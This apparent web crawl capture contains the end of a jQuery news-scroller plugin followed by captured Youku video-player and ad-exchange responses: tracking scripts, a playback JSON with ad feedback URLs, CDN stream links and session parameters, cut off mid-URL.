    var _this=this.eq(0).find("ul.scul:first");

    var        lineH=_this.find("li:first").height(),

    line=opt.line?parseInt(opt.line,10):parseInt(this.height()/lineH,10),

    speed=opt.speed?parseInt(opt.speed,10):7000, //卷动速度，数值越大，速度越慢（毫秒）

    timer=opt.timer?parseInt(opt.timer,10):7000; //滚动的时间间隔（毫秒）

    if(line==0) line=1;

    var upHeight=0-line*lineH;

    scrollUp=function(){

    _this.animate({

    marginTop:upHeight

    },speed,function(){

    for(i=1;i<=line;i++){

    _this.find("li:first").appendTo(_this);

    }

    _this.css({marginTop:0});

    });

    }

    _this.hover(function(){

    clearInterval(timerID);

    },function(){

    timerID=setInterval("scrollUp()",timer);

    }).mouseout();

    }

    })

    })(jQuery);

    $(document).ready(function(){

    $(".soroll").Scroll({line:1,speed:1000,timer:5000});//修改此数字调整滚动时间

    });

--- FILE ---
content_type: application/javascript
request_url: http://log.mmstat.com/eg.js?t=1769003805756
body_size: 234
content:
window.goldlog=(window.goldlog||{});goldlog.Etag="Hsn3Ia6KoG8CARJ1hgxjmsjR";goldlog.stag=2;

--- FILE ---
content_type: application/javascript
request_url: http://log.mmstat.com/eg.js?t=1769003803254
body_size: 234
content:
window.goldlog=(window.goldlog||{});goldlog.Etag="HMn3IZTwhDYCARJ1hgxF5aX7";goldlog.stag=2;

--- FILE ---
content_type: application/javascript
request_url: https://api.youku.com/players/custom.json?refer=http%3A%2F%2Fwww.hnlongji.com%2Fjiangsu.html&client_id=0edbfd2e4fc91b72&video_id=XNDE1MjY1MDYwMA%3D%3D&embsig=&version=1.0&type=pc&callback=youkuPlayer_call_1769003806738&_t=0013500861183139978
body_size: 179
content:
/**/youkuPlayer_call_1769003806738({"status":1,"noband":{"loadingurl":"","status":0},"style":{"status":0},"point":{"status":0},"various_player":{"status":0},"passless":"0","atm":"","token":"b281abd2f0c74cc8bc30c2650472610d","playsign":"","stealsign":"","ban":0,"showCallButton":"1","callButtonUrl":"https://v.youku.com/v_show/id_XNDE1MjY1MDYwMA==.html?refer=shipinyunPC_operation.liuliling_bofangqi_1244000_fQZ7Fj_18101900","callButtonDes":"看完整视频","call_img_url":"","player_type":"0"});

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: http://ups.youku.com/ups/get.json?vid=XNDE1MjY1MDYwMA%3D%3D&ccode=0512&client_ip=192.168.1.1&app_ver=1.10.1.1&utid=HMn3IZTwhDYCARJ1hgxF5aX7&client_ts=1769003809&ckey=140%23NGsotjU6zzWgkQo23z7z4pN8s9zKRlcAJsrpaHB3FYL1%2FGN44qvNBIVQSDO4gALVHVs4j3hqzzcKrxNGul2xzq8eijlqlQzx2DD3VthqzFHE2wGb%2Fn2xzDrbL8%2Fqlbrz4bjf6HmijDapVrMnwrI7nedcIQC3SMz8dd4lLtW5zp4B1e%2BFRY%2Fb2R6wfCI8z08ESVAzHyNMUSpZUqGLmLu0pQD%2BMABIyj6iDnVSpbbjMTcBI1tS7LLvu5cl%2FP7sYxgcCnv%2BMhIX%2FQrIDPFE8TuTwBFC%2FMP6RWA3F7uP%2Bg%2BnIeBj9pf725TTiyIX3wlT0wupxdtdY1or9%2B7suilm0x9cjgr%2FNT2rmoHo76zVaBPFfj6CXUxQ4c%2FjGZL5xY9PuAL62SW1sSp6vzUy%2BaNcP7Zl0F1SXilBPVm7ua7XJKe77o5fb7UxGG87xK0dBpm5nzsgEncpy2j1csI%2F1JlimhDS2hbPnEVT4pKBZL%2B%2BquYEOE1ziXHFCc0lmdc0SbrTK%2Fr%2FJT6I0H7XGS1ndZGTEFu9ujp4lQGs4j67CVlLwbzSgSPVpkZXX3H7tV17X%2BImL2%2FUs7adZ7xnKdt3xBp1FDmYBW%2B7DrdY8mN05sCDefRC8md%2FTnY6FiesX02hEDKo6CD2Gycga%2F1Tf1ZFdrlJbfSRwXx4TyDH8Z4qXrrbzoiAhDlu3q%2By%2BDV9YRRkmiEo%2BEGBJcQx7tPK4CNdTswWeISadV30ooQ95LGxL2SlMdrAgAbsvkYdKuQiBvQ7PQ03%2FGZw%2BTHVllPT4Jbjb%2BkBNM1zjL%2B1Q%2BWFd%2Fw2v4YNSTVJhUuQwZ4fPAioX5cKqdFQbwQ%2FTF%3D%3D&site=1&wintype=BDskin&p=1&fu=0&vs=1.0&rst=mp4&dq=auto&os=mac&osv=&d=0&bt=pc&aw=w&needbf=1&atm=&partnerid=0edbfd2e4fc91b72&callback=youkuPlayer_call_1769003809466&_t=007449723301896483
body_size: 10111
content:
youkuPlayer_call_1769003809466({"cost":0.123,"data":{"ad":{"P":7,"VAL":[{"ENDTYPE_BEH":{"PASS_SYS_WIN":"1"},"RS":"http://vali-g1.cp31.ott.cibntv.net/youku/6510-2765180214463304661183046611811713/03000C01006954CA9840E06C5FFAD1F8F900BD-1CB1-448E-98EB-CCF8C8577EC6.mp4?sid=176900381100010006773_00_Be964aded2edbd120ffe3716d3afb8197&sign=d8e33855ed9c3c8208c255a8e4978208&ctype=50","SER":0,"STA":1769003811,"PS":0,"SDKID":0,"H":1080,"EXTJ":{},"W":1920,"CUM":[{"U":"http://adx-open-service.youku.com/adx/feedback?adAbInfo=10009_100025&adDuration=11&adEffect=22035&adExchangeType=RTB&adPoint=7&advertiserId=31685139&appVersion=null&billingStatus=Y&bottomPrice=1&brandAbInfo=0%23331705%2313_59337%23532715%234_58224%23526272%239_59338%23532717%238_60545%23537752%234_59333%23532706%2317_59334%23532708%2311_59335%23532709%2320_59336%23532713%2320&ccode=0512&connectionType=0&deviceId=HMn3IZTwhDYCARJ1hgxF5aX7&deviceType=3&dspAdInfo=__DSPADINFO__&dspBidId=2106fe3f000661114500260b00006214&dspCreativeId=24335316&dspId=4&dspPrice=480.9005533463594&dspStatus=OFFICIAL&dspTagId=459&eventType=click&ext=%7B%22areaCode%22%3A%22840000000000%22%2C%22bidGreyFlag%22%3Atrue%2C%22bidid%22%3A%222106fe3f000661114500260b00006214%22%2C%22billingPrice%22%3A%22480.9005533463594%22%2C%22caid%22%3A%22%22%2C%22cpm%22%3A%22480.9005533463594%22%2C%22rankCpm%22%3A%22480.9005533463594%22%7D&impId=7&impressionId=2106fe3f000661114500260b000062140000&ip=18.117.134.12&logId=0927b439f6d111f08d922168fdb7d0a0&logVersion=1&mediaSiteId=youku&originalPrice=480.90054&osType=mac&pidIndex=459&playDuration=__PLAYDURATION__&positionType=natives&preload=0&priceMode=SECOND_PRICE&programmeId=0&requestId=2106fe3f000661114500260b00006214&requestTime=1769003811017&shakeClick=__SHAKECLICK__&siteapp=1&sspPositionId=459&tagId=459&tn=__TRACENAME__&unionFlag=false&urlCreateTime=1769003811068&videoDuration=64&videoId=1038162650&sign=1df470f913e13f62febf71234ea653f0","SDK":"0"},{"U":"https://cimg1.51.com/9ut22p/q6rv43/bz67y0pa2.html?s_id=yk405_&track_id=2106fe3f000661114500260b00006214&ip=18.117.134.12&ua=Mozilla%2F5.0+%28Macintosh%3B+Intel+Mac+OS+X+10_15_7%29+AppleWebKit%2F537.36+%28KHTML%2C+like+Gecko%29+Chrome%2F131.0.0.0+Safari%2F537.36%3B+ClaudeBot%2F1.0%3B+%2Bclaudebot%40anthropic.com%29&creative_id=24335316","SDK":"0"},{"U":"https://missile.youku.com/missile/feedback?p=a4jgvrHIRZrO6yFmvC469lIxDKR1%2Fij%2FwBT4D4%2FCzXXO4lcj8TAGFBlKsVkmxvUKWdJ72z8%2B836UglwjlkzPDvrYThNi4Av%2FyFGu4sDIMxymc55Ed5ocY%2FIskHOfr369tWjWisdshE53NRX9LyFCTsglProFZ6wZzNFjQ3wRMTuk1OHCxqnNHHihAzwlILFhkLMUQ97ZmzyP6226U5bDz0Ee%2BUAXHcGAvzW9NND11%2B1sSD4vmxXEukEn7dAoSnDCziDcqWmfLHdJBiaZjSWkuJV9aEOmd7hjGET1CFKFOxgQQvlPWPomebSbxYKrMGhGEg0vS%2F%2F6buCjY3nBlPyjK2k%2B1BcjUxXXR%2FjCP%2Ffb4krRJGIJQIC5fLPAD0ipaFyZzMS1MM6VbcA0XFJj%2FqifXTCwIvBfnmE6cCFOCHKhzisgJGDOMF9ZNxEfNKPWi6YXnTTrs1%2FjK4luD6ANj2P6huxK%2FXy3f1iw24WUJReP22K22vslbIHgcFA4HIxPPw8pIBr06775JBQGN%2FA8WM%2FYHedsnPqh2wk83UgUo3rWSNNVOvPYKQEvAAb%2BS5zae2M3tN2gP9KwQe2Hz3ZhgXxTc8wqmmGKPji%2F0gUU411zGAXZHzkbSbPOE8%2BDdAIu7pryAUyWiMQ5SDgMQZ1AULJqx1ON6qDlYjC09%2BUudh9zQPv%2F3cmxJ3j1Ps9iMRY56m9CYrvcP%2FbqxZvmZ%2Fv%2FlhfaK2H60WsmGAMxWz24Lj1d6ioQM%2B3A7Nf4Q%2F8AMU3jjZrThH73s94Qpkl3lfCzL64l5Q3JLBHPbFxXr8gNQXdazMvIRchb7zLW9FpMXHd0B60GZXRPFoHJTrLxgMmUr%2Bph4C48%2FdYtmtebtmuCvcRjm1YyrB1LP7rpp5U8i5jj04QbDwU%2BeUIKT%2B8xIuvrOmIyk%2B9ri4wV03Picgih1fB6gPEafvCZpDafRDKm%2B6Loqd02jbyKu5T66AtQ2ccyFUTqCff73yIbyYTzAuuPAD8dLN0WxL5JBX0Td0%2FvhNK4vkKbI%2BEROnAhcTeszbtFX5KLMyB6IAHuy%2FIhwCLPM%2F118Qw%2BpFHr6S05tZBfA65jf7ISO8cHHHjYcx7fcbAWe3C9rpZKMteP2gNpYBdCW4Lq67G4r1wbd9bGpJ1I%2Fpjc3cmCXarSYaC3DnDDcmW35NtfmB0sDu6cbTNl5oBnVujR3JjyrciJYGWuKDH0SS5SPBQf0bIEyC8R0SWj5Ndfpp7ETCU7LbErRJIsqlvwL13nB%2FfITLl%2Fo9wQqmTGGVCe4Ndn7PB%2BoyGeepl2OqdYYtaQPUiSYnRg432cALDOg07QbRAmQKRthSotmdhoqb11JjlsDQEWemjoABHEbkEvQg6Kc9%2Ba2fFbN8NMouJuwUP20E%2FzIl5FxXmX%2BqAYpK9YJCJ%2FyRH3ZPAcK8cdkMdVFMdEL%2FfoDf2DR8%2BjEvk%2BODCHr5CgjfzNtOxISRV9YYObW7X1avNZU2Nbz4xcw%2BzI9PNNp764sWq6dF%2FQ7iJTdZw7cl%2FIuHor%2Fm%2BZIJeTodFBs5SGV5KZ9QPGlHLctnFDUs0zmJ87TVVO9LjEVXrKG68qJnIXRFnJbrPAOkGoJWfKh7RKpzad6fKtjMAWqHjgfHkXIIzfhXh0BI8J42UZsidUxDnxQRlTTpz7fMI17k10oXb%2FO%2BsnD8hjqqMeo6WTxv%2FW%2BOphelCD3kiLSJjSVmI8%2FzscnTW%2BboCu09GR2tr30figQEM%2F%2FMd%2BWYegEQO3WPSTiRNvdy0GvxaWhEK3YyyGsAkQYvRdORkDWLW%2BX9zdqrf8nG9NrZ1d%2B9I6dPKQke8WEiKPA%2Flpw0pPt5%2F9%2BN95I4lxA1FxtkLq6UFAW4ezuq%2BPX7SnCKxZWofJpvrmA1XLAFSdyobzyctIm0WDI3NbzVHGsTO1CUz7FMX2%2BDwXCxolJylRb0C6%2B3XCVEgpkKVrFuTq94MuAYghm5QiS3O3RQT6HAz451icXDguqsLoBu7dwMvsYGZSRsZ6ZJT1Gzwngqgc1tArQHrRzrvPehKSUSQjQses8V5YkHCRaHonxb5naOa%2B5q%2B7JSSOlv0TZE4RzN8HWX76GRJezX59Czji2I9TqZUTcKaj3DA8mpjU9k4utZ4vLjQW7qiBtFFYRsiYbCHYD8JErHN14z%2F0kz6Qq6dJAk%2FfRf6am0x%2BzIKoE%2B%2FibpFj1vnGTZKpjj7oeAqFibPUPNtVW1oHdCVVpHTm08AeOumUsSO%2FMMCPktVXkPG1pvub7UX43NKX2BG2snOv5E4hJdVy8lkaLgLpfQUO6DUZdk%2BX5sHrwaD%2BBma%2BuXjonv0eujPZqdlSck6yHd0E1pwS664c4m4WCIFSl0BGFSJ5xZqDCLSg3JQHsmxGezlkPY16eNKB5j65H5FQhffHlRZ6mGGXn9wRkpQIZGJkXw3ujJduA3GpaG9QfbSotMnrW5qdrdIKdYDUB9kDF88NlrLv5QbcGNxXisl6l1lOYjXurDs4XSK6Pwy6WCA4Gkp4%2FftYGBPMEyCaJPd4leItgFJah%2Fy0OKdfF94l4qbiDOhnNMnTm6p2%2FSJP9yYm8Z7egvkPApJRxW%2BVTHLItP62EAI%2FavDwjhkkue5w3%2Blk2z3oYTBILYA5FmBfHNnhTQoHpxkdaW1DDcHO8OWXN04n2tSm1Nhz9tXHSFhyDLFEwG1%2FuM%2B2ZIURu%2FBWBIbghYmy%2FrzgsN944c38RRSslzKmKyU5nc4kaG0XXF%2BDJQLV%2FZbtjGXgAUOZCoAnYZXn38UBERttX2oh2dX0tYyJsfZMYMgay9uB5%2BLKXN6vHAni1uH86NmHZUClaTaLAjftkrxLOmWRtDURZJBgM%2FlbCJK3YhOJlrRRuiyZucdOk3YGffSvy93pUz%2F1u7Iy55iN7O%2BeCd8vuvPueKxe%2FG9bOXmZnqkEdfaDnnB1RQ2AycEl7bsukctaGhS7EpDKjuPMJepI26FoT7wG0K5LPVGqPB0ImDZAxAWEJIAn7r52IPtuQiL%2B2XoHtspzp%2BsQSW2i3hXr%2B9e%2FXdjEmFAIDtjXrDy5lG5N1UsHGv4%2FU7%2FBBNqgk%2FseLnY9jtI8fZklstEqmRvpLzIjfO5raSH70kmdzl9pPaWkADpdoDSUz5AX9qia50Qjo1GUnkovQw4IOtJnBLISoQYqxjRE0yDQUu%2BNPV0PsPq6E2Yzg48P%[base64]%2FwaArco8yfrb%2F4vDLS6%2FQuqN&price=480.9005533463594&t=1769003811065&e=fbf41a563d3c43cb89d20d8bb76161c3&ft=CM&clientTime=__TIMESTAMP__&libraryList=%5B%7B%22libraryId%22%3A3276023%2C%22type%22%3A%22video%22%7D%5D&pidIndex=__PIDINDEX__&brandAbInfo=0%23331705%2313_59337%23532715%234_58224%23526272%239_59338%23532717%238_60545%23537752%234_59333%23532706%2317_59334%23532708%2311_59335%23532709%2320_59336%23532713%2320&ottInfo=__OTT_INFO__&put=PD&adxBidInfo=&ottReqId=__OTTREQID__","SDK":"0"}],"IE":"24335316","CA":"1","DID":"4","MK":0,"EF":1,"RSA":[{"VID":"XNjUxODAzOTgyMA==","VIDEOURL":"http://vali-g1.cp31.ott.cibntv.net/youku/6510-2765180214463304661183046611811713/03000C01006954CA9840E06C5FFAD1F8F900BD-1CB1-448E-98EB-CCF8C8577EC6.mp4?sid=176900381100010006773_00_Be964aded2edbd120ffe3716d3afb8197&sign=d8e33855ed9c3c8208c255a8e4978208&ctype=50","WIDTH":1920,"AL":11,"HEIGHT":1080,"RETYPE":"video"}],"CF":0,"EM":{"CLOSE":{"IMP":[{"T":"0","U":"https://yk-ssp.ad.youku.com/negative/feedback/close?e=[base64]&pid=459&tm=__TIMESTAMP__&htch=__htch__"}]}},"AL":11,"TPLID":120,"ET":22035,"IMPID":"2106fe3f000661114500260b000062140000","PST":60001,"SUS":[{"U":"http://adx-open-service.youku.com/adx/feedback?adAbInfo=10009_100025&adDuration=11&adEffect=22035&adExchangeType=RTB&adPoint=7&advertiserId=31685139&appVersion=null&billingStatus=Y&bottomPrice=1&brandAbInfo=0%23331705%2313_59337%23532715%234_58224%23526272%239_59338%23532717%238_60545%23537752%234_59333%23532706%2317_59334%23532708%2311_59335%23532709%2320_59336%23532713%2320&ccode=0512&connectionType=0&deviceId=HMn3IZTwhDYCARJ1hgxF5aX7&deviceType=3&dspAdInfo=__DSPADINFO__&dspBidId=2106fe3f000661114500260b00006214&dspCreativeId=24335316&dspId=4&dspPrice=480.9005533463594&dspStatus=OFFICIAL&dspTagId=459&eventType=exposure&ext=%7B%22areaCode%22%3A%22840000000000%22%2C%22bidGreyFlag%22%3Atrue%2C%22bidid%22%3A%222106fe3f000661114500260b00006214%22%2C%22billingPrice%22%3A%22480.9005533463594%22%2C%22caid%22%3A%22%22%2C%22cpm%22%3A%22480.9005533463594%22%2C%22rankCpm%22%3A%22480.9005533463594%22%7D&impId=7&impressionId=2106fe3f000661114500260b000062140000&ip=18.117.134.12&logId=0927b438f6d111f08d922168fdb7d0a0&logVersion=1&mediaSiteId=youku&originalPrice=480.90054&osType=mac&pidIndex=459&playDuration=__PLAYDURATION__&positionType=natives&preload=0&priceMode=SECOND_PRICE&programmeId=0&requestId=2106fe3f000661114500260b00006214&requestTime=1769003811017&shakeClick=__SHAKECLICK__&siteapp=1&sspPositionId=459&tagId=459&tn=__TRACENAME__&unionFlag=false&urlCreateTime=1769003811068&videoDuration=64&videoId=1038162650&sign=eb9ee6a5ce1c5daaaf68b59fd78ffdbf","SDK":"0"},{"U":"https://missile.youku.com/missile/feedback?p=a4jgvrHIRZrO6yFmvC469lIxDKR1%2Fij%2FwBT4D4%2FCzXXO4lcj8TAGFBlKsVkmxvUKWdJ72z8%2B836UglwjlkzPDvrYThNi4Av%2FyFGu4sDIMxymc55Ed5ocY%2FIskHOfr369tWjWisdshE53NRX9LyFCTsglProFZ6wZzNFjQ3wRMTuk1OHCxqnNHHihAzwlILFhkLMUQ97ZmzyP6226U5bDz0Ee%2BUAXHcGAvzW9NND11%2B1sSD4vmxXEukEn7dAoSnDCziDcqWmfLHdJBiaZjSWkuJV9aEOmd7hjGET1CFKFOxgQQvlPWPomebSbxYKrMGhGEg0vS%2F%2F6buCjY3nBlPyjK2k%2B1BcjUxXXR%2FjCP%2Ffb4krRJGIJQIC5fLPAD0ipaFyZzMS1MM6VbcA0XFJj%2FqifXTCwIvBfnmE6cCFOCHKhzisgJGDOMF9ZNxEfNKPWi6YXnTTrs1%2FjK4luD6ANj2P6huxK%2FXy3f1iw24WUJReP22K22vslbIHgcFA4HIxPPw8pIBr06775JBQGN%2FA8WM%2FYHedsnPqh2wk83UgUo3rWSNM7OsFI8YNl%2F2vfPlKqzFP5AJJAJlANqWVMYlqXZvko7N0JX2ILlZ9wqsTp80jOAAXdMLIS2DnVDpHVIUHiDKSfpHDHu%2BpXw3%2FT1ZiG55ZnXJVKcXT7Wu8d%2FkVdoehOPOoKwE10IwMcg7ujzE9Q7mdWDJfHBBgeAWpL0ScsbIitPUoXJy1M23DA1iflLWAjpDbi6ajUZRJ278rkBF8S%2F3jP%2FgJ2lLyMh6u6ubNsyDHg6hRfvEVQhZgjAHUUtFvqI8%2BBEy7U%2BtUZvpbFDgRaO1AKGzq48bdRpgDhwCwNEZkBzzU1ZZ3IrS75JDr0EK7wRQGq%2FGg2PrV%2FtkmPSs0riNPRL4IMy%2Fq773d9YYzTc6SVqHQgVxHAapGRgMhBCUBhLbXUSZVa2saJngS1mOlPjaq8LOGuGbMa2oiCBMJdYDcmEInnkOlQM3JZV011SpgnGs8dpy5xin08S%2FFQMwyZ78oV42kVFsH9ZhsX6bx29RHo%2Bk3gPl9Mvp9xF6HzMbOX91LYufWzMZ6R%2BBfWLiHqotDaufDj00YP7oCTPsvyOpH45iJn3LWtl7Nc%2BoP9JWcJKSiXfXiGBvUcKZPwvKQgTrAOVt0FsoFK1jDBPPLWs0fcVgeGJVuztp6TFTJIZz7PmqMLSNBvwRG73SMx2famzlR%2BbBHr%2BigKww0iVqfdUkfLaHRR4dK5H0zPWn%2FMxIkPR6BqPSzxb0kqA9iTxwc3ktnZYi8habFLuL6127iKUXQesBp7Q2ljiVNtFWUcvRtdF1Ossk0lzRvJ%2BT87k6XCksR9VCo2PbPmf2WsPnd1N4ZcFomMK%2Bfq4yGU96zqqoc4WeltoJLQ32kSAnFlSLGKNHrxQLgwbveLULuD6PSqO%2BeMpDHseIXbWVzbPuDKd2raVJ%2B2Y2O9xwDe%2Farw69aeHedOIy3wmJgQ8MC6A4gehotEYVInd%2F%2BXHAp7MQC%2FMuCc2DJZoI7vXzWlunESkwipxoWOIDU%2FY%2BxKhNCwebMaaxLyLMjCieNJoRvF9ApajJSJvZEvS41acr1vkuPm3uEDyyxqfBmVrqMB5tINzBBhehFIrE9ePvjX5MwNllOXhuwwIpi4T%2BlJ8SF%2Bw3hZuaVECP4n872lO6hixzLqXJP%2FxAv%2BwHQ6rBKgRpgJNNuijeh1n0biuN6w%2Bg03NW0ggEv84eABgNcMxiGyabGPRmXMosMuskwFzdktIuxMTndG6T49IQctWfj1OqOP7WhCAh%2FsEgoJRviMff%2FkngGICbc5JwwgGAAzSOLb1XPJBd21sQV9N2ce1z1AQS0rUlAQueUu9FI7EtNrU%2F4NILUk4pMFL%2Bc7Pas%2B7Txt6U67rmvUX7HINXZlKmGAuGfbtXdlWB4b7pC828hMxcrjSGJvJ4q4jYvwTeuJ4TKRKuI9wiRDVxGJNm112UDvwSP5dfezKusTuAGI5Z6r8rNkFvu2%2Bocdw6iHQLbjgDmBtmZbGp9F%2B8o1KKwJ4UM80m1LJk7iax%2BeDcFlsKP%2BHIlV7UDpSGT4SQU3ls77laOlM4lFbOOC79xcGvpeStGknMgdb5VHHA2AyXVBVxNseUWP8LjHV7jvocNClxucY8f1y%2FUOvyE38kGAI1ERroCGguidJFY6aDSaXHcQkPYhaheHwj7aNMBaL%2BWBHdEyhBgDvgX%2Bfsc3I%2FYhxYkg8dg9cHiEipUmzZ2IX%2Bb9ys%2FkR0vba%2B6a20aP%2FmeNK4XgPI8kKFkX2FaEVl9ci7CwvCOTZ1ssMlq%2FZ0k6i4z6YF5uEmIT%2BIVX6%2FjK%2FpptC%2FFl8XXQpI%2FArp2yLZqEcPZU%2FkzcNh1EDoWkFDX%2BeBY4dVXAvHOvcPl7oR9RgXKyMQI7YU3XmHS%2BL%2BWRfZni4snEC934ysMgjyrqEqioP8%2FcyAwfr870ZRuoqJLeIBYwDteDJTrG9J%2Fe%2BInd14kW68D9zzCmYWn62gu3a03EZ0A9TtTiNeKRMNIiM%2BvxnjvJ1v%2BtqBqSIMMrJ1L355kChxNvoVxiIqq3zptkdIhKPi67S0Mb%2BXTeKvRq4yaXtXctZR%2FzAU%2F0b5%2FQxtH9FCuNiZY25wUYLv0Ls0KE87dQtQ%2Fn4l0vAgcPAyCJo%2B6KJ9DsU5W%2BdXFZq2wgHy4Zu9fSHYKJJRjk5PdNb8C7iL%2F4wuLqVnHzmsI1PqVOn8Y5S%2Bn9FSbi5Z4Zl229a3JTVhfkV9J8hH1AK4BV326nn2DOEFtOhiIblWB%2BWPYumo3OT8il%2FMSXV6OuMrQGQBaRptTOVpgg24PGeSxSfaj3Gf6cM0YZza4y9lHq5lemseROS7G2jlDBSS5Tbjr2F3Fndc7yz4OEHmbQURFsr1ytvs03U1w6wnbsjzRgtHZrzKkF%2FPgHBe7GdEpt4I7HvOsv%2Fgwqlr4L4tfWU%2BJBinHs8rio%2BpzqDozwM45CkbRQwzYv0tUbH2fo6e3zAOVKXjo0WXLwMIFE0xu9VjDuHvBMe8mvgbvv3hTrsewIiD%2FWHlmMevXLiJ0vpQkJILQpTT8x6diBHKKWdffunk1v0y%2Bu%2BzM4VLKXVGJYqprbwQNM9e3cdctxb7JbPFQOGh377lIdiyR%2FxokBkYz1C0UUqWqC5DVhPdxSerL1cWsnZADi6lByBhJ1iy6PkJZQD7dvYHopuHFbJBp1xFyb3KzpN3VrP8s65TnZQsqxmlGOW7B4sAvz%2BrhIz0gGA1sRgP%2ByFmaAwXjV7sGwgO9Cs%2F36Le8HQ%2FsCkoS2nIoW57Helv22Xm08aBTQJZiwTVdDTl9FCvIvOg0pdqrICqcdVDQsRGa5To0dX8jGlpHc2K8FkzhrvXP55Hj8U%2F%2B7lvnYv8%2FYf80A29%2Fd%2F26Arco8yfrb%2F4vDLS6%2FQuqN&price=480.9005533463594&t=1769003811065&e=fbf41a563d3c43cb89d20d8bb76161c3&ft=PM&clientTime=__TIMESTAMP__&libraryList=%5B%7B%22libraryId%22%3A3276023%2C%22type%22%3A%22video%22%7D%5D&pidIndex=__PIDINDEX__&brandAbInfo=0%23331705%2313_59337%23532715%234_58224%23526272%239_59338%23532717%238_60545%23537752%234_59333%23532706%2317_59334%23532708%2311_59335%23532709%2320_59336%23532713%2320&ottInfo=__OTT_INFO__&put=PD&adxBidInfo=","SDK":"0"}],"VID":"1629509955","CU":"https://cimg1.51.com/9ut22p/q6rv43/bz67y0pa2.html?s_id=yk405_&track_id=2106fe3f000661114500260b00006214&ip=18.117.134.12&ua=Mozilla%2F5.0+%28Macintosh%3B+Intel+Mac+OS+X+10_15_7%29+AppleWebKit%2F537.36+%28KHTML%2C+like+Gecko%29+Chrome%2F131.0.0.0+Safari%2F537.36%3B+ClaudeBot%2F1.0%3B+%2Bclaudebot%40anthropic.com%29&creative_id=24335316","OFFLINE_ALLOWED":0,"RST":"video","AT":35,"TI":"开始游戏","DSP_DISPLAY":{"DSP_DISPLAY_NAME":"&nbsp;","DSP_ID":"4","DSP_NAME":"睿视广告"},"VQT":"MP4","DSPNAME":"睿视","END":1769090211}],"VER":"3.0","SKIP":1,"REQID":"2106fe3f000661114500260b00006214"},"clientAbility":{"audio_51":0,"dolby":0,"dolby_around":0,"dolby_atmos":0,"dolby_vision":0,"dts":0,"dtsc":0,"dtsx":0,"fps120":0,"fps60":0,"h265":0,"h266":0,"hdr10":0,"hdr_vivid":0,"imax":0,"n10bit":0,"n4k":0,"z1080":0,"z10bit":0,"z2k":0,"z4k":0,"z8k":0,"zreal4k":0,"zreal_imax":0,"zx_list":0},"controller":{"app_disable":false,"audioEffectAutoSelect":false,"baipai_source":"","buy_guide":false,"cannot_quick_cache":false,"circle":false,"comment_disable":false,"continuous":false,"download_disable":false,"download_disable_tudou":false,"download_status":"[\"allowed\"]","dynamic_drm":false,"has_rare_character":false,"is_phone_stream":"0","like_disabled":false,"new_core":false,"pay_info_ext":"{\"stage\":\"\",\"can_play\":true,\"is_vip\":false,\"idens\":[],\"seq\":\"\",\"sub_stage\":0}","play_mode":1,"post_process":false,"screen_projection_limited":false,"share_disable":false,"stream_config":true,"stream_mode":1,"tipSwitch":false,"video_capture":true},"dvd":{"cast_screen_forbid_flag":"0","is_display_hdr":false,"is_sp_pay":false,"show_video_ep":0,"vertical_style":false},"network":{"country_code":"US","dma_code":"16509","isp":"amazon.com","province":"俄亥俄州"},"playlog":{"includeHistoryRecordAd":false,"lastpoint":"0"},"preview":{"thumb":["https://m.ykimg.com/052100015CC108BA0B9D1D1AC20E547E"],"timespan":"6000"},"remoteDebug":[],"stream":[{"audio_lang":"default","dof":false,"dolbyEffect":false,"drm_type":"default","h265":false,"h266":false,"height":360,"logo":"youku","m3u8_url":"https://pl-ali.youku.com/playlist/m3u8?vid=XNDE1MjY1MDYwMA%3D%3D&type=flv&ups_client_netip=1275860c&utid=HMn3IZTwhDYCARJ1hgxF5aX7&ccode=0512&psid=1bbb47ca0da823ad2a9fffa8766bb72e41346&app_ver=1.10.1.1&duration=64&expire=18000&drm_type=1&drm_device=7&drm_default=1&dyt=1&ups_ts=1769003810&onOff=0&encr=0&ups_key=2d68bdef726b63cd931da38822ef6d09&ckt=5&m_onoff=0&pn=&drm_type_value=default&v=v1&bkp=0","media_type":"standard","milliseconds_audio":64505,"milliseconds_video":64399,"offlineImax":false,"segs":[{"cdn_url":"https://vali-ugc.cp31.ott.cibntv.net/6779621C8D84071D85FFE38CF/03000A01005CC108B32AC3B2F572C3CF524AC1-6B3C-4343-A966-9E957FF31D6D.mp4?ccode=0512&duration=64&expire=18000&psid=1bbb47ca0da823ad2a9fffa8766bb72e41346&ups_client_netip=1275860c&ups_ts=1769003810&ups_userid=&utid=HMn3IZTwhDYCARJ1hgxF5aX7&vid=XNDE1MjY1MDYwMA%3D%3D&vkey=Bf18e172d1ca9fb9ca9a0fbde68dd792c&eo=0&t=43ba3d2e9e584ac&cug=1&fms=1ab29c70f30ec1ae&tr=64&le=ac512b7a601da696d13f08ac4a066341&ckt=5&m_onoff=0&rid=2000000025478B77264966E1E7E75C2599801C6602000000&type=mp4sd&bc=2&dre=u145&si=722&dst=1&app_ver=1.10.1.1","fileid":"03000A01005CC108B32AC3B2F572C3CF524AC1-6B3C-4343-A966-9E957FF31D6D","key":"bea108467f2d666a24167e79","secret":"6779621C8D84071D85FFE38CF","size":2905769,"total_milliseconds_audio":64505,"total_milliseconds_video":64399}],"size":2905769,"sourceAuidoEffect":false,"streamLang":"default","stream_ext":{"hls_duration":64399,"hls_logo":"youku","hls_oss_bucket":2,"hls_size":2905769,"hls_subtitle":"default","one_seg_flag":1,"oss_bucket":2,"subtitle_lang":"default"},"stream_type":"mp4sd","subtitle_lang":"default","width":640},{"audio_lang":"default","dof":false,"dolbyEffect":false,"drm_type":"default","h265":false,"h266":false,"height":720,"logo":"youku","m3u8_url":"https://pl-ali.youku.com/playlist/m3u8?vid=XNDE1MjY1MDYwMA%3D%3D&type=hd2&ups_client_netip=1275860c&utid=HMn3IZTwhDYCARJ1hgxF5aX7&ccode=0512&psid=1bbb47ca0da823ad2a9fffa8766bb72e41346&app_ver=1.10.1.1&duration=64&expire=18000&drm_type=1&drm_device=7&drm_default=1&dyt=1&ups_ts=1769003810&onOff=0&encr=0&ups_key=d4ce0d2f152e299d9659745b268a791e&ckt=5&m_onoff=0&pn=&drm_type_value=default&v=v1&bkp=0","media_type":"standard","milliseconds_audio":64505,"milliseconds_video":64400,"offlineImax":false,"segs":[{"cdn_url":"https://vali-ugc.cp31.ott.cibntv.net/65767270585317167E79D38B9/03000B01005CC108B32AC3B2F572C393C9FE3C-D281-435A-B5A8-CFD5AEB68658.mp4?ccode=0512&duration=64&expire=18000&psid=1bbb47ca0da823ad2a9fffa8766bb72e41346&ups_client_netip=1275860c&ups_ts=1769003810&ups_userid=&utid=HMn3IZTwhDYCARJ1hgxF5aX7&vid=XNDE1MjY1MDYwMA%3D%3D&vkey